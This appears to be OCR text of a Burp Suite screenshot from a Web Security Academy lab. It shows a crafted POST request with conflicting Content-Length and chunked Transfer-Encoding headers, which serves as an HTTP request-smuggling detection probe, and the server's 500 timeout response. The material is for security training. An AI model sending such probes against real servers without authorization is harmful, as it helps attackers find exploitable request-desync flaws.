 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a080052035b37a386b5ac1a00d000fa.web-security-academy.net
\r \n
3 Content-length: 6 \r \n
4 Transfer-encoding:chunked \r \n
5 \r \n
6 3 \r \n
7 abc \r \n
8 X \r \n
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>